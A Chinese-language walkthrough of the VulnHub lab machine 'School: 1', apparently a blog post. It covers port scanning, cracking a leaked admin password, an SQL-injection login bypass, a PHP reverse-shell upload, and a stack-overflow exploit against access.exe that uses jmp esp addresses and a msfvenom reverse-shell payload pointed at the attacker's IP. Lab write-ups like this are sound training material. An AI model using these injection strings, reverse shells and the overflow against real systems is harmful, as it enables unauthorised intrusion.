本文主要是介绍vulnhub靶机-School: 1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
1、找到靶机ip:192.168.75.18
nmap -sn 192.168.75.0/24
![]()
2、扫描靶机端口
root@chounana:~# nmap -p- -A 192.168.75.18
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for 192.168.75.18
Host is up (0.00042s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 de:b5:23:89:bb:9f:d4:1a:b5:04:53:d0:b7:5c:b0:3f (RSA)
| 256 16:09:14:ea:b9:fa:17:e9:45:39:5e:3b:b4:fd:11:0a (ECDSA)
|_ 256 9f:66:5e:71:b9:12:5d:ed:70:5a:4f:5a:8d:0d:65:d5 (ED25519)
23/tcp open telnet?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NULL, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, ms-sql-s, oracle-tns, tn3270:
|_ Verification Code:
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: 404 Not Found
|_Requested resource was login.php
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port23-TCP:V=7.80%I=7%D=2/1%Time=6017CBC0%P=x86_64-pc-linux-gnu%r(NULL,
SF:1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(GenericLines,1
SF:C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(tn3270,1C,"Veri
SF:fication\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(GetRequest,1C,"Verific
SF:ation\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(HTTPOptions,1C,"Verificat
SF:ion\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(RTSPRequest,1C,"Verificatio
SF:n\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(RPCCheck,1C,"Verification\x20
SF:Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(DNSVersionBindReqTCP,1C,"Verificat
SF:ion\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(DNSStatusRequestTCP,1C,"Ver
SF:ification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(Help,1C,"Verification
SF:\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(SSLSessionReq,1C,"Verification
SF:\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(TerminalServerCookie,1C,"Verif
SF:ication\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(TLSSessionReq,1C,"Verif
SF:ication\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(Kerberos,1C,"Verificati
SF:on\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(SMBProgNeg,1C,"Verification\
SF:x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(X11Probe,1C,"Verification\x20Co
SF:de:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(FourOhFourRequest,1C,"Verification\x
SF:20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(LPDString,1C,"Verification\x20Co
SF:de:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(LDAPSearchReq,1C,"Verification\x20Co
SF:de:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(LDAPBindReq,1C,"Verification\x20Code
SF::\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(SIPOptions,1C,"Verification\x20Code:\n
SF:\0\0\0\xee\x1e@\0\xe2\x1c")%r(LANDesk-RC,1C,"Verification\x20Code:\n\0\
SF:0\0\xee\x1e@\0\xe2\x1c")%r(TerminalServer,1C,"Verification\x20Code:\n\0
SF:\0\0\xee\x1e@\0\xe2\x1c")%r(NCP,1C,"Verification\x20Code:\n\0\0\0\xee\x
SF:1e@\0\xe2\x1c")%r(NotesRPC,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0
SF:\xe2\x1c")%r(JavaRMI,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x
SF:1c")%r(WMSRequest,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c"
SF:)%r(oracle-tns,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r
SF:(ms-sql-s,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(afp,
SF:1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c");
MAC Address: 08:00:27:85:14:3B (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=2/1%OT=22%CT=1%CU=41459%PV=Y%DS=1%DC=D%G=Y%M=080027%TM
OS:=6017CBCC%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=109%TI=Z%CI=Z%II=I%
OS:TS=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5
OS:=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=
OS:FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%
OS:A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0
OS:%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S
OS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R
OS:=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N
OS:%T=40%CD=S)Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 0.42 ms 192.168.75.18OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.97 seconds

root@chounana:~# 3、使用nc连接端口发现需要输入认证码,先放着

访问80端口直接跳到一个登录页面
在这个目录下扫描文件目录
dirb http://192.168.75.18/student_attendance
发现有个database路径,访问发现student_attendance_db.sql文件



查看内容搜索password关键字,发现插入数据语句,得到用户名和密码,admin/admin123(md5解密得到),成功登录
INSERT INTO `users` (`id`, `name`, `username`, `password`, `type`, `faculty_id`) VALUES (1, 'Administrator', 'admin', '0192023a7bbd73250516f069df18b500', 1, 0), (2, 'John Smith', 'jsmith@sample.com', 'af606ddc433ae6471f104872585cf880', 3, 1);
这里的登录框存在sql注入,也可以使用万能密码admin'or'1#直接登录
4、登录之后查看网页源代码,发现两处可疑点
第一处给了一个shell路径,访问发现并不存在


第二处也注释掉一个页面,访问发现可以上传文件
![]()
5、上传php-reverse-shell.php文件,但是并没有返回保存路径,想到之前第一处可疑点,发现变成了另外一个文件名,猜测就是上传的文件名

这里访问uploads目录,会显示下面所有的文件名,只有这一个,而且还有上传时间,也能想到这就是我们上传的文件

访问该文件成功反弹shell,python提权到tty


6、在/home/fox下发现一个flag

查看根目录下文件的权限,发现root目录其他用户具有可读权限

进入之后,发现proof.txt文件,但是没有权限,还有一个win文件可读

查看内容发现每隔三秒运行一下access.exe文件

进入到/opt/access目录发现两个文件

下载到本地,这里使用一种新方法,nc传输

也可使用前面博客写的python在后台搭建简易web服务器,也可使用其他方法,这里就不详述了
python -m SimpleHTTPServer 8000 &7、放到windows下运行,发现其运行在23号端口,一看这是要pwn啊

将程序拖到ida里面分析,找到连接23端口所打印的字符串位置进行反编译
int __stdcall ConnectionHandler(LPVOID lpThreadParameter)
{int result; // eaxsize_t v2; // eaxchar Dst; // [esp+18h] [ebp-410h]char *Dest; // [esp+400h] [ebp-28h]int v5; // [esp+404h] [ebp-24h]int v6; // [esp+408h] [ebp-20h]SOCKET s; // [esp+40Ch] [ebp-1Ch]void *v8; // [esp+410h] [ebp-18h]char *buf; // [esp+414h] [ebp-14h]int len; // [esp+418h] [ebp-10h]unsigned int i; // [esp+41Ch] [ebp-Ch]len = 4096;buf = (char *)malloc(0x1000u);v8 = malloc(0x400u);memset(&Dst, 0, 0x3E8u);memset(buf, 0, 0x1000u);s = (SOCKET)lpThreadParameter;result = send((SOCKET)lpThreadParameter, "Verification Code:\n", 28, 0);v6 = result;if ( result == -1 ){closesocket(s);result = 1;}else{while ( lpThreadParameter ){result = recv(s, buf, len, 0);v5 = result;if ( result > 0 ){Dest = (char *)malloc(0xB54u);memset(Dest, 0, 0xB54u);strncpy(Dest, buf, 0xB54u);for ( i = 0; ; ++i ){v2 = strlen(Dest);if ( v2 <= i )break;if ( Dest[i] == 77 ){Dest[i + 1] = 0;Dest[i] = -80;}if ( Dest[i] == 79 ){Dest[i + 1] = 0;Dest[i] = -80;}if ( Dest[i] == 95 ){Dest[i + 1] = 0;Dest[i] = -80;}if ( Dest[i] == 121 ){Dest[i + 1] = 0;Dest[i] = -80;}if ( Dest[i] == 126 ){Dest[i + 1] = 0;Dest[i] = -80;}if ( Dest[i] == 127 ){Dest[i + 1] = 0;Dest[i] = -80;}}f3(Dest);memset(Dest, 0, 0xB54u);closesocket(s);return 0;}if ( v6 == -1 ){closesocket(s);return 1;}}}return result;
}这里会对输入的字符串进行一些处理,然后经过一个f3函数,内容如下,使用strcpy函数将输入的数据复制到另一个字符串中
char *__cdecl f3(char *Source)
{char Dest; // [esp+1Eh] [ebp-76Ah]return strcpy(&Dest, Source);
}预留的1898(0x76A)个字节+保存ebp的4个字节,一共1902个字节就到返回地址,再找一个jmp esp语句的地址覆盖原先的地址,然后填入shellcode,到时候执行完strcpy就会从栈顶执行shellcode代码
先找到jmp esp语句,access.exe程序中未找到,但是dll动态链接库中有许多,找到两处:0x625012D0和0x625012DD,都可以

然后使用msf生成shellcode代码(这个根据自己的ip进行修改),-b参数跟的是避免出现的字符,就是前面代码中会处理输入中的那些字符
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.75.13 LPORT=4444 -b '\x00\x0a\x4d\x4f\x5f\x79\x7e\x7f' -f python
